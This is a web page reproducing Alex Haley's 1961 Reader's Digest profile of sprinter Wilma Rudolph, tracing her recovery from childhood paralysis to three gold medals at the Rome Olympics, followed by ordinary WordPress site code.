            <p><img decoding="async" fetchpriority="high" class="alignright size-full wp-image-345" src="https://alexhaley.com/wp-content/uploads/2018/08/the_girl_who_would_not_give_up.png" alt="" width="350" height="468" srcset="https://alexhaley.com/wp-content/uploads/2018/08/the_girl_who_would_not_give_up.png 350w, https://alexhaley.com/wp-content/uploads/2018/08/the_girl_who_would_not_give_up-224x300.png 224w" sizes="(max-width: 350px) 100vw, 350px" />(The Girl Who Wouldn&#8217;t Give Up by Alex Haley was originally published in the May 1961 issue of Reader&#8217;s Digest. In 2007, Reader&#8217;s Digest republished the article in Alex Haley: The Man Who Traced America&#8217;s Roots.)</p>
<p>Wilma Rudolph made Olympic history, but even more remarkable is the story behind that victory.</p>
<p>Spectators packing Rome&#8217;s huge Stadio Olimpico last September hushed as the six teams competing in the women&#8217;s Olympic 400-meter relay final took positions on the track. All eyes were on one girl, the little brown 20-year-old who was to run the anchor leg for the U.S. team. Wilma Rudolph, a five-foot-eleven coed from Tennessee State University, had already won the 100- and 200-meter sprints, and in the semi-finals of the relay she had played a large part in setting a new Olympic and world record. If the U.S. team won this final, she would be the first American woman ever to win three Olympic gold medals in track.</p>
<p>The starting pistol cracked. The first runners shot from their starting blocks, raced the baton to the second. The second to the third. And now Lucinda Williams of the U.S. team was in the lead, flashing toward Wilma, who had already started her forward motion. Then a gasp went up from the crowd—the baton was bobbled and Wilma had to stop to grasp it! Germany&#8217;s Jutta Heine was flying two strides ahead. But now Wilma&#8217;s great, scissoring, incredible strides began to burn up the track. She came abreast of Jutta Heine &#8230; pulled slightly ahead &#8230; and burst the tape in first place.</p>
<p>A roar went up from 60,000 throats. In the din, one confused spectator had to ask a French photographer standing near the finish line who won. The photographer replied, &#8220;La Gazelle, naturellement. La &#8216;Chattanooga Choo Choo.&#8217; &#8221;</p>
<p>Wilma Rudolph&#8217;s spectacular triumphs at the Olympics brought her tremendous acclaim both at home and abroad. Last December, European sportswriters named her Sportsman of the Year, the first American woman ever so honored. In the United States, she was voted Woman Athlete of the Year. But more remarkable than all the honors is the fact that her triumph was achieved over a staggering handicap: for one third of her life she was a cripple, unable to walk.</p>
<h1>The Girl Who Wouldn&#8217;t Give Up</h1>
<h2>How a crippled child&#8217;s courage led her to unexpected triumphs</h2>
<p>A tiny 4½ pounds at birth, Wilma Rudolph was the 17th child in the poor home of a Negro store clerk and a domestic in Clarksville, Tennessee. Always sickly, she was four before she began to toddle. Then she was stricken with scarlet fever and double pneumonia. The child lay near death for weeks. Finally she pulled through, but her left leg had suffered a form of paralysis.</p>
<p>Her mother, a resolute woman, decided that this pitiful child was as deserving of health as the rest. Wrapping Wilma in a blanket, Mrs. Rudolph took her by bus the 45 miles to Nashville&#8217;s Meharry Medical College. There specialists tested the little girl exhaustively. They said that years of daily therapeutic massage might restore the use of the leg. &#8220;I can&#8217;t bring her here every day. Can you teach me?&#8221; the mother asked. The doctors could, but there had to be treatment at the clinic also, with special apparatus for heat and water therapy.</p>
<p>For the next two years, Mrs. Rudolph on her weekly day off made the 90-mile round trip to the clinic. The other six days, after arriving home tired from work and preparing the family supper, she carefully massaged the wasted small leg until long after Wilma had fallen asleep. When after a year the doctors could detect only slight improvement in the muscular reflexes, Mrs. Rudolph taught three older children to massage, and there began four daily shifts of &#8220;rubbing Wilma.&#8221; &#8220;She&#8217;s going to walk,&#8221; Mrs. Rudolph declared.</p>
<p>By 1946 Wilma could manage a sort of hop for short distances, but then the leg would buckle. By the time she was eight she was able to walk with a leg brace. That summer the Meharry clinic substituted a specially reinforced high-top left shoe for the brace, and Wilma limped off happily to school.</p>
<p>A brother, Westley, had got a basketball and mounted a peach basket on a pole in the back yard. To the family&#8217;s surprise, Wilma was soon out on the court, playing basketball almost fanatically. Ignoring the heavy orthopedic shoe, she would swivel and pivot away from Westley, dribble in a weaving crouch, then spring up to make a shot. When others stopped to rest, she would continue alone—&#8221;making up,&#8221; her mother said, &#8220;all the playing she&#8217;d missed.&#8221;</p>
<p>One day her mother, returning from work, stood slack-jawed with astonishment: Wilma was bounding around under the peach basket barefoot! She no longer needed the shoe.</p>
<p>Entering Burt High School in 1953, 13-year-old Wilma went out for basketball. Playing with fervor during one game, she collided with Coach Clinton C. Gray, who was refereeing. &#8220;You&#8217;re buzzing around like a skeeter wherever I turn!&#8221; he exclaimed, exasperated. &#8220;Skeeter&#8221; promptly became Wilma&#8217;s nickname. Not long afterward, Coach Gray inaugurated girls&#8217; track. He saw Skeeter run, timed her—and stared at his stop watch in disbelief.</p>
<p>The gangling, unknown Skeeter proved the sensation of the state high-school meet, winning the girls&#8217; 50-, 75- and 100-yard dashes. Watching was Edward Stanley Temple, coach of women&#8217;s track at Tennessee State University. With his crack team of &#8220;Tigerbelles,&#8221; Temple was bent on gaining wider recognition for this Negro university. And in this young girl with the perfect sprinter&#8217;s body, the long powerful legs and the drive to win, he recognized a potential champion.</p>
<p>Each summer Temple tried out ten high-school-girl track stars; those proving of Tigerbelle caliber could receive a work-aid scholarship for four years at the university. &#8220;Be glad to try you out,&#8221; he told Wilma casually.</p>
<p>The news elated the Rudolph household. &#8220;You&#8217;re the first one in this house that ever had the chance to go to college,&#8221; Wilma&#8217;s mother said. &#8220;If running&#8217;s going to do that, I want you to set your mind to be the best! Never give up.&#8221;</p>
<p>With nine other bobby-soxed speed stars from Negro high schools, Wilma arrived on the Tennessee State campus. Temple promptly let them know this was no picnic. His first order was for a cross-country jog, some five miles across rough farm pastures. Halfway, many of the girls sagged down exhausted, some even retching. Wilma, too, stumbled and fell. But somehow they all dragged themselves back to the track. Temple greeted them bluntly: &#8220;If you want to run here, you have to be in condition.&#8221;</p>
<p>Next morning the girls were routed from bed at 5 a.m. Pairing each candidate with one of his star Tigerbelles, Temple ordered 50-yard sprints. Every high-school runner finished a humiliating five to ten yards behind, and Wilma did worse than most. Back in the dormitory, she cried, sick with shame that she had come. But she thought of her mother saying, &#8220;Never give up.&#8221;</p>
<p>Temple knew exactly how to plant incentive and competitiveness. Relentlessly, he criticized the flaws in her style. &#8220;Stretch out those long legs—stride! Your elbows look like a windmill. Pump the arms straight, like this. No clenched fists—you run more relaxed with open palms.&#8221;</p>
<p>He also knew when Wilma reached the point where she was ready to explode. &#8220;Look, Skeeter,&#8221; he said, calming kindness in his voice. &#8220;Right now you are a fair runner. But I want great runners. My Tigerbelles make you look bad only because they&#8217;re better prepared than you. Now you can go home if you want to. Or stay, and I&#8217;ll teach you how to win races.&#8221; Pausing, he added, &#8220;I think you can be a champion if you want to.&#8221;</p>
<p>Three days later Wilma was speechless when Temple read her name among the four Junior Tigerbelles he was taking with his college stars to Ponca City, Oklahoma, to participate in National A.A.U. competition. At Ponca City the Junior Division 440-yard relay was won by Temple&#8217;s four trainees, including Wilma. Their sister Tigerbelles swept all Senior Division sprints and the relay. Tennessee State had its first A.A.U. championship.</p>
<p>Wilma returned to her family and schoolmates a heroine—to everyone but herself. She was still convinced that she could never run as brilliantly as Temple&#8217;s college girls. Her mother put her finger on the trouble. &#8220;It looks like you can&#8217;t,&#8221; she said, &#8220;but you can&#8217;t think you can&#8217;t! You just got to forget everything but trying!&#8221;</p>
<p>Through the remaining high-school summers, Wilma drilled in the countless details of Tigerbelle style. By the time she was a university freshman Temple was admonishing his summer trainees, &#8220;Watch how Rudolph does it.&#8221; Over and over she would race 100 yards, walk back to the starting line, then race again. She had heard so many starting pistols, counted her early strides so often, that by now instinct triggered her catapulting take-offs, told her the exact instant to begin straightening up and &#8220;floating&#8221; and, seconds later, when to start leaning to meet the tape.</p>
<p>Everywhere they raced, the Tigerbelles demolished the opposition. With the three other members of the relay team—Martha Hudson, Barbara Jones and Lucinda Williams—Wilma ranked as one of Temple&#8217;s four fastest Tigerbelles. Yet in intrasquad races the other three invariably beat her. &#8220;You&#8217;ve got the physical equipment and style; you should be winning. What&#8217;s wrong?&#8221; Temple often asked. She would answer, &#8220;I don&#8217;t know, Coach,&#8221; for she was trying with all she had.</p>
<p>Then, in November 1959, Wilma began suffering from sore throat, and gradually her tonsils flared into a swelling agony. Temple took her to a Nashville doctor, who performed a tonsillectomy immediately. &#8220;Those infected tonsils have been sapping her strength for years,&#8221; the doctor said.</p>
<p>Three weeks later Wilma returned to the track, in full health for the first time in her life. At the Chicago 1960 Indoor A.A.U. Nationals she blazed to victory in three races. In Corpus Christi she shaved three tenths of a second off the Olympic and world 200-meter record. In the Olympic tryouts at Abilene, Texas, she took the 100 and 200 meters, and anchored the winning Tigerbelle relay team that would represent the United States.</p>
<p>&#8220;Somebody will have to set a new world record to beat her in Rome!&#8221; Temple exclaimed.</p>
<p>Seven Tigerhelles were among the 310 U.S. athletes who flew to Rome last August. There, in the 100-meter women&#8217;s sprint, Wilma scorched to a new Olympic record of 11 seconds flat. In the 200-meter trials the following day, she cracked the Olympic standard. Then, in the final, she blazed to breath-stopping victory over Germany&#8217;s great 200-meter star, Jutta Heine. Not since &#8220;Babe&#8221; Didrikson&#8217;s phenomenal performance 28 years before had the United States boasted a woman double gold-medalist.</p>
<p>On the day when her final burst of speed won the relay for the Tigerbelles and made her a triple gold-medalist, a deafening ovation exploded in the Stadio Olimpico. &#8220;Wilma!&#8221; the crowd roared. &#8220;Gazzella Nera [Black Gazelle]!&#8221; &#8220;Skeeter!&#8221; Hats, newspapers, programs and autograph books rained down on the emerald-green field as the lean brown girl half-circled and jogged toward the side lines.</p>
<p>&#8220;Coach Temple! Coach Temple!&#8221; Wilma was crying as athletes and photographers mobbed her. She was the world&#8217;s Queen of Track, flooding out tears of gratitude for Temple&#8217;s persevering training, for her mother&#8217;s determination that a puny, crippled daughter must walk.</p>
<p>Back in the United States, Wilma was so lionized that it was ten days before she could return to a clamorous home town. Clarksville&#8217;s &#8220;Welcome Wilma Day&#8221; saw every school and business closed, and the entire population lined tip to cheer the champion.</p>
<p>Wilma takes all such adulation in her graceful stride. She has settled quickly again into life at the university. She is continuing to win races, indoors and out. She is majoring in elementary education, preparing for a career of grammar-school teaching and coaching high-school girls&#8217; track. In the roles of teacher and coach she will pass on to other youngsters the important lesson she learned: that those who really want to can win. ~ Alex Haley.</p>
<p>(The Girl Who Wouldn&#8217;t Give Up by Alex Haley is presented under the Creative Commons License. It was originally published in the May 1961 issue of Reader&#8217;s Digest. © 1961, 2007 The Reader&#8217;s Digest Association, Inc. All Rights Reserved.)</p>
<div class='sfsi_Sicons sfsi_Sicons_position_left' style='float: none; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="http://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/" target="_blank"><img src="https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like" data-href="https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a  target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div><div class='sf_twiter sf_icon' style='display: inline-block;vertical-align: middle;width: auto;margin-left: 7px;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=The+Girl+Who+Wouldn%26%238217%3Bt+Give+Up+https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/'style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div><div class='sf_pinit sf_icon' style='text-align:left;vertical-align: middle;float:left;line-height: 33px;width:auto;margin: 0 -2px;'><a href='#' onclick='sfsi_pinterest_modal_images(event,"https://alexhaley.com/2018/08/14/the-girl-who-wouldnt-give-up/","The Girl Who Wouldn&#8217;t Give Up")' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div>
            <span class="clearfix"></span>

                        <span class="clearfix"></span>
        </div><!-- .entry-content -->

    
    <footer class="entry-footer">
            <div class="cat-tag-links">
            </div>
            <div class="next-prev-post">
            <div class="prev col-xs-6">
                <span>Previous</span><br>
                &larr; <a href="https://alexhaley.com/2018/08/14/the-amazing-grace-of-john-newton/" rel="prev">The Amazing Grace of John Newton</a>            </div>
            <div class="next col-xs-6">
                <span>Next</span><br>
                <a href="https://alexhaley.com/2018/08/14/search-for-an-ancestor/" rel="next">Search For An Ancestor</a> &rarr;            </div>
            <span class="clearfix"></span>
        </div>
        <div class="author-info">
      <div class="avatar">
        <a href="https://alexhaley.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/355b7b5ab1e9f8735c347ff6539596c7?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/355b7b5ab1e9f8735c347ff6539596c7?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></a>
      </div>
      <div class="info">
          <p class="author-name"><span>Published By </span><br><a href="https://alexhaley.com/author/admin/">admin</a></p>
                </div>
      <span class="clearfix"></span>
    </div> 
        </footer><!-- .entry-footer -->
    
</article><!-- #post-## --> 
                <span class="clearfix"></span> 
            </div>
        </div>
    </div>

    
  
           
</div>
			
            <footer class="footer" role="contentinfo">
                     <div class="container">
        <div class="row">
            <div class="col-md-2">
                                <h1 id="logo"><a href='https://alexhaley.com/' title='Alex Haley' rel='home'>Alex Haley</a></h1>
                            </div>
            <div class="col-md-6 footer-nav">
                <ul id="menu-footer" class="nav navbar-nav"><li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a title="Privacy Policy" href="https://alexhaley.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a title="Design" href="http://www.jeffreygiacoletti.com">Design</a></li>
</ul>            </div>
            <div class="col-md-4 footer-copyright">
                Alex Haley &#169; copyright 2026                <span>                </span>
            </div>
        </div>
    </div>
            </footer>

        			<button type="button"  aria-controls="rmp-container-1038" aria-label="Menu Trigger" id="rmp_menu_trigger-1038"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1038" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-1038" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
																<span></span>
									</span>
							</div>
			<div id="rmp-menu-wrap-1038" class="rmp-menu-wrap"><ul id="rmp-menu-1038" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-77" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://alexhaley.com/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-100" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://alexhaley.com/biography/"  class="rmp-menu-item-link"  role="menuitem"  >Biography</a></li><li id="rmp-menu-item-472" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Roots<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Roots"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-473" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/roots-the-saga-of-an-american-family/"  class="rmp-menu-item-link"  role="menuitem"  >Roots: The Saga of An American Family</a></li><li id="rmp-menu-item-484" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/roots-the-next-generations/"  class="rmp-menu-item-link"  role="menuitem"  >Roots: The Next Generations</a></li><li id="rmp-menu-item-506" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/roots-the-gift/"  class="rmp-menu-item-link"  role="menuitem"  >Roots: The Gift<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Roots: The Gift"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-575" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/oprah-and-cast-of-roots-%e2%80%a2-35-years-later/"  class="rmp-menu-item-link"  role="menuitem"  >Oprah And Cast of Roots • 35 Years Later</a></li></ul></li></ul></li><li id="rmp-menu-item-814" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Writings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Writings"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-823" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/books/"  class="rmp-menu-item-link"  role="menuitem"  >Books</a></li><li id="rmp-menu-item-216" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/articles/"  class="rmp-menu-item-link"  role="menuitem"  >Articles And Essays</a></li><li id="rmp-menu-item-598" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/forewords-and-introductions/"  class="rmp-menu-item-link"  role="menuitem"  >Forewords And Introductions</a></li></ul></li><li id="rmp-menu-item-79" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Interviews<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Interviews"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-247" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/text-interviews/"  class="rmp-menu-item-link"  role="menuitem"  >Text Interviews</a></li><li id="rmp-menu-item-451" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/audio/"  class="rmp-menu-item-link"  role="menuitem"  >Audio</a></li></ul></li><li id="rmp-menu-item-156" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Museum|Memorials<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Museum|Memorials"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-162" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/alex-haley-museum/"  class="rmp-menu-item-link"  role="menuitem"  >Alex Haley Museum And Interpretive Center</a></li><li id="rmp-menu-item-167" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/haley-heritage-square/"  class="rmp-menu-item-link"  role="menuitem"  >Haley Heritage Square</a></li><li id="rmp-menu-item-171" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/kunta-kinte-%e2%80%a2-alex-haley-memorial/"  class="rmp-menu-item-link"  role="menuitem"  >Kunta Kinte • Alex Haley Memorial</a></li><li id="rmp-menu-item-405" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://alexhaley.com/alex-haley-farm/"  class="rmp-menu-item-link"  role="menuitem"  >Alex Haley Farm</a></li></ul></li><li id="rmp-menu-item-619" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://alexhaley.com/contact/"  class="rmp-menu-item-link"  role="menuitem"  >Contact</a></li></ul></div>			<div id="rmp-search-box-1038" class="rmp-search-box">
					<form action="https://alexhaley.com/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-1038" class="rmp-menu-additional-content">
									</div>
						</div>
						<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy' id='wppa-js'></script>
<script id="wppa-js-after" type="text/javascript">
const { __ } = wp.i18n;

wppaSiteUrl = "https://alexhaley.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://alexhaley.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://alexhaley.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://alexhaley.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://alexhaley.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://alexhaley.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://alexhaley.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://alexhaley.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
